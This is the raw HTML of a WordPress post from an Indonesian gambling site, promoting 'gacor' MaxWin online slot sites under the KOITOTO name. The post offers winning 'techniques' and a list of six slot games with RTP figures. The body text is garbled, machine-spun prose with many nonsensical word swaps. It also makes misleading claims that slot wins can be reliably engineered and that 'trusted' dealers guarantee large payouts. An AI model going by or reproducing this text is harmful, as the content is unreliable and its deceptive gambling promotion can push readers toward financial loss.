var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://ridge1998.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://ridge1998.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240210' media='all' />
<script src="https://ridge1998.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ridge1998.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ridge1998.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"\u003Cspan class=\"screen-reader-text\"\u003Eexpand child menu\u003C/span\u003E","collapse":"\u003Cspan class=\"screen-reader-text\"\u003Ecollapse child menu\u003C/span\u003E"};
//# sourceURL=twentyfifteen-script-js-extra
</script>
<script src="https://ridge1998.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ridge1998.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ridge1998.com/wp-json/wp/v2/posts/14" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ridge1998.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ridge1998.com/?p=14' />
<link rel="icon" href="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-14 single-format-standard wp-embed-responsive wp-theme-twentyfifteen">

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://ridge1998.com/" rel="home">Ridge1998</a></p>
												<p class="site-description">Fakta Menarik tentang Judi Pacuan Kuda</p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation">
				<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-2236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2236"><a href="https://ridge1998.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237"><a href="https://ridge1998.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-2238" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2238"><a href="https://ridge1998.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-2239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2239"><a href="https://ridge1998.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-2240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2240"><a href="https://ridge1998.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2241"><a href="https://ridge1998.com/category/taruhan-bola/">Taruhan Bola</a></li>
<li id="menu-item-2242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2242"><a href="https://ridge1998.com/category/taruhan-nhl/">Taruhan NHL</a></li>
</ul></div>			</nav><!-- .main-navigation -->
		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://ridge1998.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/agen-last-goal-scorer-2025-terpercaya/">Agen Last Goal Scorer 2025 Terpercaya: Panduan Terbaik untuk Pemain Sepak Bola</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/prediksi-last-goal-scorer-2025/">Prediksi Last Goal Scorer 2025: Analisis Tim dan Pemain Utama</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/situs-agen-last-goal-scorer-2025-resmi/">Situs Agen Last Goal Scorer 2025 Resmi: Panduan Lengkap dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/agen-taruhan-last-goal-scorer-2025-aman/">Agen Taruhan Last Goal Scorer 2025 Aman: Panduan Lengkap dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/tips-menang-last-goal-scorer-2025/">Tips Menang Last Goal Scorer 2025: Strategi Efektif untuk Mengoptimalkan Taruhan Anda</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://ridge1998.com/2026/01/'>January 2026</a></li>
	<li><a href='https://ridge1998.com/2025/12/'>December 2025</a></li>
	<li><a href='https://ridge1998.com/2025/11/'>November 2025</a></li>
	<li><a href='https://ridge1998.com/2025/10/'>October 2025</a></li>
	<li><a href='https://ridge1998.com/2025/09/'>September 2025</a></li>
	<li><a href='https://ridge1998.com/2025/08/'>August 2025</a></li>
	<li><a href='https://ridge1998.com/2025/07/'>July 2025</a></li>
	<li><a href='https://ridge1998.com/2025/06/'>June 2025</a></li>
	<li><a href='https://ridge1998.com/2025/05/'>May 2025</a></li>
	<li><a href='https://ridge1998.com/2025/04/'>April 2025</a></li>
	<li><a href='https://ridge1998.com/2025/03/'>March 2025</a></li>
	<li><a href='https://ridge1998.com/2025/02/'>February 2025</a></li>
	<li><a href='https://ridge1998.com/2025/01/'>January 2025</a></li>
	<li><a href='https://ridge1998.com/2024/12/'>December 2024</a></li>
	<li><a href='https://ridge1998.com/2024/11/'>November 2024</a></li>
	<li><a href='https://ridge1998.com/2024/10/'>October 2024</a></li>
	<li><a href='https://ridge1998.com/2024/09/'>September 2024</a></li>
	<li><a href='https://ridge1998.com/2024/08/'>August 2024</a></li>
	<li><a href='https://ridge1998.com/2024/07/'>July 2024</a></li>
	<li><a href='https://ridge1998.com/2024/06/'>June 2024</a></li>
	<li><a href='https://ridge1998.com/2024/05/'>May 2024</a></li>
	<li><a href='https://ridge1998.com/2024/04/'>April 2024</a></li>
	<li><a href='https://ridge1998.com/2024/03/'>March 2024</a></li>
	<li><a href='https://ridge1998.com/2024/02/'>February 2024</a></li>
	<li><a href='https://ridge1998.com/2024/01/'>January 2024</a></li>
	<li><a href='https://ridge1998.com/2023/12/'>December 2023</a></li>
	<li><a href='https://ridge1998.com/2023/01/'>January 2023</a></li>
	<li><a href='https://ridge1998.com/1970/01/'>January 1970</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-5"><a href="https://ridge1998.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://ridge1998.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://ridge1998.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://ridge1998.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://ridge1998.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://ridge1998.com/category/taruhan-bola/">Taruhan Bola</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://ridge1998.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
</ul></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-14" class="post-14 post type-post status-publish format-standard hentry category-judi-slot tag-koitoto">
	
	<header class="entry-header">
		<h1 class="entry-title">Teknik Gapai Kemenangan Sangat Unggul di Situs Slots MaxWin Online Gacor Biring Kanaya</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><strong><a href="https://ridge1998.com/">KOITOTO</a></strong> &#8211; Slot online adalah dari begitu banyak type permainan beting taruhan uang cash yang bisa dimainkan dengan bebas oleh semua bettor di pelosok dunia. Igaming model judi mesin ini sangat tenar dimainkan oleh bermacam golongan dan beberapa umur. Model igaming terpilih yang ada di bumi ini punya banyak jenis keberuntungan terhebat dapat membuat seluruh pemainnya mendapat beberapa keuntungan maksimum. Bukan sekedar hanya itu, betor bisa juga dengan entengnya raih banyak keuntungan besar waktu untung jadi pemenang taruhan pada website Slot MaxWin terunggul dengan gacor.<br />
Mencapai kemenangan di tiap service taruhan online pastinya jadi idola dan hasrat banyak betaruh di pelosok dunia. Disamping modal dikeluarkan dapat balik kembali, tetapi nilai hoki dimenangi oleh seluruh betaruh pun jadi semakin lebih besar. Bahkan juga keseluruhan keuntungan diperoleh dapat makin bertambah sampai 10x lipat lebih dari pada modal yang telah dikeluarkan ketika bermain. Jadi tidak terheran-heran apabila banyak pejudi Slot terus akan berusaha upaya terbaik agar dapat memperoleh keberuntungan dan kemenangan paling gacor di website Slot sah.<br />
Biarpun secara prinsip mainkan Slot judi online dikelompokkan jadi salah satunya type permainan beting yang mempercayakan peruntungan, tetapi masih saja igaming satu ini pula butuh banyak kiat dan teknik tepat loh. Disamping meringankan bettor dalam memperoleh kemenangan gacor, pemanfaatan teknik dalam igaming Slot sangat berfaedah buat melipatgandakan keuntungan lumayan besar. walaupun begitu, anda tak oleh hingga mempedulikan pemanfaatan teknik waktu taruhan terjadi. Maka dalam tiap peluang, pemain dapat manfaatkan semuanya kemungkinan terpilih agar dapat menang.<br />
Nach buat dapat unggul setiap permainan paling gacor dan beri keuntungan, jadi simak beberapa trick serta tips dalam permainkan igaming Slot online yang dapat memberi bettor keuntungan tumpah ruah sehari-harinya.<br />
• Kelola Semuanya Tipe Modal Permainan dengan Bijaksana<br />
Tehnik pertama kali harus jadi perhatian oleh seluruh pemain yang baru pertama permainkan igaming Slot di dalam agen sah yakni dengan atur seluruhnya macam modal taruhan dengan arif dan berhati &#8211; hati. Hal semacam itu sangat baik untuk dapat menghindar banyak bettor dari rugi besar karena salah salam memasangkan bet pada agen judi Slot online. Jauhi bermain dengan keluarkan chip besar dengan cara langsung, sebab hal semacam itu mempunyai potensi memberinya rugi begitu besar untuk seluruhnya pemain. Anda pasti pula dapat merasa tertindas dengan jalur bermainnya apabila masih tetap pemula di dunia igaming online ini. untuk hasil terbaik karena itu mulai buat bermain memakai chip sangat rendah.<br />
• Kenali Semuanya Model Permainan Slot<br />
Panduan ke-2  memungkinnya bettor selalu unggul pada dunia gambling ialah mengenal semuanya macam permainan Slot judi online yang disajikan oleh agen sah. Macam permainan igaming online ini miliki sejumlah model dengan peraturan serta peraturan bermain yang tidak sama. Tidak hanya itu, ciri-ciri dari tiap-tiap macam permainan akan juga tidak sama, maka anda mesti dapat dengan tepat tentukan model permainan terhebat. Dengan mengetahui seluruhnya type permainan Slot online di bandar bisa dipercaya, jadi anda dapat mengerti ketrampilan yang dipunyai dalam permainkan Slot online. Supaya bisa menyesuaikan keterampilan, jadi coba buat perhatikan demonstrasi permainan dan membaca penjelasan terlebih dahulu.<br />
• Rencanakan Tujuan Main Paling Masak<br />
Tehnik setelah itu supaya bisa menjadi pemenang igaming Slot taruhan online dengan sangatlah simpel ialah berencana obyek kemenangan dengan amat masak. Terus pertegas pada diri pemain jika kekalahan dan kemenangan selalu jadi salah satunya hal paling lumrah terjadi di dunia gambling online. Jangan pernah anda sedih lantaran tidak sukses meraih kemenangan permainan sampai berasa patah semangat. Kebalikannya jangan sampai terlelap saat anda sukses menjadi pemenang game tanpa sadar selalu main tanpa memerhatikan winrate. Dengan demikian, targetkan tujuan sangat masak supaya bettor tak kalap serta rugi lantaran kekurangan modal.<br />
• Main di Bandar Bisa dipercaya<br />
Tehnik paling akhir harus menjadi perhatian oleh semua bettor saat ingin mainkan igaming Slot yang gacor merupakan main di bandar paling dipercaya. Website judi terbaik serta sah pastilah cuma bakal siapkan server taruhan yang sah dan menjajakan permainan berkualitas. Blog ini  ditanggung udah miliki lisensi legal yang membikin semuanya service seta permainan aman untuk dijangkau. Dengan demikian, hal itu dapat menjadi takaran profesionalisme yang tinggi pada bandar Slot dalam memberi service terbaik.<br />
6 Soal Perlu Menjadi perhatian Saat Main di Situs Slot Maxwin Terunggul Indonesia<br />
Tiap-tiap pemain nyata benar-benar menghendaki suatu kemenangan yang paling gacor. Kemenangan sudah pasti tak akan tiba sendirinya, harus ada beberapa usaha yang tengah dilakukan oleh bettor biar sanggup memperoleh kemenangan hasrat dengan benar-benar ringan. Semua pemain jangan sampai memercayakan hoki serta mengharap pada nasib terbaik saja. Anda tetap harus memerhatikan semuanya yang penting dilaksanakan dan mesti dicegah secara bagus. Hingga selainnya kemenangan gampang didapat, anda dapat juga terbebas dari resiko bikin rugi.<br />
Buat bermain permainan Slot judi online secara gacor, karenanya anda mesti perhatikan 6 hal berikut ini saat sebelum mengawali taruhan dan memasangkan beberapa bet di website Slot maxwin bisa dipercaya.<br />
1. Kualitas Situs serta Servis Bandar<br />
Untuk merealisasikan permainan yang sukses serta gacor, karenanya banyak bettor harus harus bermain di web terpercaya dan terbaik. Seorang agen judi Slot yang mengurus situs taruhan online ini punyai manfaat paling utama dalam mengaktualkan permainan yang bermutu dan memberikan keuntungan. Website judi terunggul tentu akan terus-menerus jamin seluruh keuntungan yang diperoleh oleh semua betaruh dibayar 100%. Bandar pula jadi satu diantara agunan anda mendapatkan keuntungan yang besar dan sukses di dunia gambling online. Peranannya yang mempunyai posisi penting, membikin anda selalu harus hati-hati dalam tentukan situs serta bandar dengan mutu tinggi.<br />
2. Koneksi Internet<br />
Permainkan taruhan Slot lewat cara online tentunya banyak betaruh memerlukan alat yang membantu anda buat nikmati permainan bermutu terunggul ini dengan benar-benar beri keuntungan. Biar memperoleh keluasaan dalam nikmati semuanya santapan permainan yang sangat bermutu, jadi anda harus memerlukan jaringan internet yang konstan. Akses internet miliki andil penting untuk mendapat hasil taruhan amat memberikan kepuasan. Sampai akses internet dapat menjadi salah satunya pemicu anda mendapat kekalahan dalam taruhan. Maka untuk mendapati hasil terunggul anda mesti selalu melihat akses internet di wilayah rumah.<br />
3. Perangkat Main<br />
Kecuali sambungan internet, feature untuk mainkan semuanya taruhan online ini harus selalu jadi perhatian dengan baik sekali. Bettor tidak dapat nikmati seluruhnya hidangan produk igaming online maxwin dengan tepat bila tak mempunyai feature yang mendukung. Mujurnya waktu ini kemajuan tehnologi digital sangat masif, maka mempermudah seluruhnya betaruh buat dapat memperoleh kemenangan sangat gacor dengan begitu gampang. Ada sejumlah fitur gawai yang bisa dipakai oleh bettor dalam nikmati seluruhnya sajiian igaming yang ada mulai dengan Android, IOS, PC, Desktop, dan lain-lain.<br />
4. Persiapan dan Peralatan Bermain<br />
Lumayan banyak di antara pemain beting online yang kerap mengacuhkan semua penyiapan dan peralatan yang perlu disanggupi sebelumnya bermain. Meskipun sebenarnya ke-2  ha tersabet punyai andil sangat perlu buat berikan kemajuan dalam taruhan. Permainkan taruhan judi online di dalam agen sah memang perihal sangat membahagiakan, karena disamping dapat dimainkan dengan efektif, permainan ini pula lebih fleksibel dimainkan di mana juga. Dengan demikian, biar mendapat hasil terhebat tidak cuma piranti serta akses internet saja yang penting disediakan, tapi moral, keyakinan diri, sampai taktik saat bermain harus selalu anda simak secara baik.<br />
5. Nilai RTP dan Volatilitas Permainan<br />
Perihal sesudah itu yang bisa mendukung permainan tersukses yaitu mengenal nilai RTP dan kelas volatilitas dari permainan Slot itu spesifik. Nilai RTP ini dapat menolong beberapa betaruh memperoleh keuntungan hasil dari pengembalian dana yang udah terkumpul di 1 mesin. Nilai prosentase RTP ini menjadi satu diantara hal yang jangan sampai anda pedulikan. Lantaran makin tinggi nilai prosentase RTP, maka makin besar juga jumlah pengembalian dana yang diperoleh oleh pemain mujur. Lebih dari itu, anda mesti mengenali volatilitas game jadi rujukan untuk mengenali kelas suatu permainan.<br />
6. Demo Permainan<br />
Paling akhir, bettor mesti dapat melihat demonstrasi permainan. Demonstrasi permainan yang disajikan oleh agen dapat di dalam 2 wujud ialah lewat data yang penting dibaca atau lewat video pembelajaran singkat. Dengan melihat demonstrasi igaming Slot Maxwin ini, jadi anda dapat mengetahui permainan lebih jauh. Berarti bettor  punya peluang besar buat tentukan cara apa yang penting dipakai buat mendukung permainan amat berkualitas dan ringan buat dimenangi.<br />
Nach itu dia kawan dekat gacor, beberapa macam hal yang wajib jadi perhatian oleh seluruh betaruh sepanjang permainkan game di website taruhan Slot online sah. Dengan memerhatikan semuanya perihal di atas, tentunya bettor bakal terbebas dari rugi besar. Tak cuma itu, anda pun miliki peluang dalam mencapai hoki sangat gacor waktu permainkan igaming Slot online ini pada agen sah. Maka dari itu dalam tiap-tiap peluang anda dapat mencapai kemungkinan kemenangan maxwin paling tinggi.<br />
6 Macam Permainan Idola di Situs Slot Maxwin Terbaik<br />
Perjudian Slot gacor menjadi satu diantara model permainan terunggul yang paling disukai oleh kebanyakan orang. Perihal ini karena type permainan itu miliki keringanan buat dimenangi oleh seluruhnya golongan. Semua permainan Slot gacor online terhebat ini pun dapat memberinya nilai hoki yang besar sekali buat seluruhnya petaruhnya, Maka dari itu tidak bertanya-tanya apabila antara pemain beting benar-benar menyukai semua type igaming yang disiapkan oleh bandar gacor.<br />
Slot termasyhur jadi satu diantaranya cabang perjudian casino yang miliki sangat banyak pecinta dari bermacam golongan. Igaming online ini tidak pernah membuat tiap-tiap pemainnya berasa sedih, karena disamping siap beberapa ratus tipe permainan menarik, bettor pula dapat mendapati bervariasi keuntungan menarik sehari-harinya. Pastinya untuk dapat mendapati kemenangan amat gacor, pemain jangan sampai keliru pada tentukan permainan. Ada banyak model game beting Slot terpilih yang sekarang banyak disenangi karena bisa kasih banyak keuntungan menarik.<br />
1. Lucky Drum<br />
Perjudian Lucky Drum menjadi salah satunya server e &#8211; permainan sangat banyak disarankan oleh kebanyakan orang. Macam permainan ini bisa memberi banyak keuntungan terunggul yang memikat buat semuanya golongan. Banyak bettor bakal mencapai keberuntungan dan komisi begitu besar dapat sukses menjadi pemenang permainan dengan tepat. Bukan sekedar hanya itu, nilai jekpot pada Lucky Drum pun termasuk begitu tinggi, juga nilai payline di tiap garis pembayaran  meluap. Maka dari itu memungkinnya semuanya pemain mendapati peluang menang bertambah besar. Dalam games anda dapat mendapatkan hentakan drum yang membuat permainan ini lebih dahsyat.<br />
2. Hot Hot Fruit<br />
Sesuai namanya dalam server gaming ini anda akan mendapati kelompok buah yang memikat buat dimainkan. Bettor mendapat keberuntungan yang besar sekali setiap waktu mendapati gabungan ikon buah yang mirip. Meskipun penampilan gaming ini dipenuhi akan buah &#8211; buahan panas, akan tetapi ini tak kurangi seni serta serunya dalam game. Seluruhnya penampilan yang dikuasai oleh warna ceria membuat beberapa bettor mendapat pengalaman main amat membahagiakan. Bukan hanya hanya itu, bettor dapat menggapai untung paling besar, lantaran nilai RTP game Hot Hot Fruit gapai 96%<br />
3. Aztec Gems Deluxe<br />
Model game beting slot terkenal dan banyak digandrungi sesudah itu Aztec Gems. Permainan ini sangat simpel anda dapati di banyak web judi online sah Indonesia. Ini disebabkan Aztec Gems Deluxe memanglah berawal dari provider gaming populer seperti Pragmatic Play yang udah diyakini oleh juta-an pemain dan bandar Slot gacor sah. Maka buat memainkan anda cuman perlu masuk dengan agen paling dipercaya saja. Model igaming ini dapat memberi keuntungan paling besar untuk tiap-tiap pemain mujur. Soal ini dinyatakan dengan perbandingan RTP tinggi 97%, jekpot besar, serta bonus tumpah ruah.<br />
4. Sweet Bonanza<br />
Sweet Bonanza  asal dari 1 provider sama dengan Aztec Gems Deluxe, ialah dari provider Pragmatic Play. Server gaming ini lebih banyak digandrungi oleh beberapa kelompok karena punya prinsip yang hampir mendekati dengan game amat spektakuler seperti Candy Crush. Mempunyai objek dunia permen pastilah membikin penampakan gameplay sangat luar biasa dan tidak menjenuhkan. Lebih dari pada itu, game dipenuhi oleh beberapa bonus sangat memberi keuntungan. Beberapa bettor  punya kesempatan mendapat jekpot sebesar beberapa puluh juta rupiah.<br />
5. Viking Treasure<br />
Sama dengan namanya igaming satu ini mempunyai objek khusus pengejaran harta karun, hingga dalam tiap peluang anda dapat dilawan mengincar banyak harta karun supaya bisa menjadi pemenang permainan dengan begitu gacor. Penampakan grafis dan visual pada permainan terus-menerus membuat beberapa betaruh lebih senang nikmati permainan dalam waktu yang lama. Di lain sisi, volatilitas game ini termasuk sarana, hingga sangatlah pas dimainkan oleh siapa saja. Permainan beting bertema Viking ini dapat anda cicipi dengan nilai RTP gacor sebesar 95%<br />
6. The Gate of Olympus<br />
Rujukan perjudian Slot online terunggul paling akhir yang wajib dicoba yaitu The Gate of Olympus. Model permainan ini sangatlah tenar di bermacam negara, banyak betaruh yang coba memainkan sebab dianggap hebat dan memberikan keuntungan. Objek pokok pada permainan merupakan Mitologi Yunani dan terpusat pada kehidupan Dewa Zeus, hingga tidak bertanya-tanya apabila permainan ini disebut gerbang Olympus. Seperti model permainan dari Pragmatic Play yang lain yang selalu stabil mendatangkan permainan memiliki kualitas dengan nilai RTP tinggi pastilah saka akan bikin bettor temukan banyak keuntungan yang besar tiap harinya.<br />
Tak boleh terlewat tiap peluang terhebat buat nikmati semuanya santapan permainan beting gacor pada website Slot maxwin paling dipercaya biar anda selalu untung.</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://ridge1998.com/teknik-gapai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-biring-kanaya/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-21T11:07:48+00:00">January 21, 2023</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://ridge1998.com/author/admin/">admin</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://ridge1998.com/category/judi-slot/" rel="category tag">Judi Slot</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://ridge1998.com/tag/koitoto/" rel="tag">koitoto</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-14 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
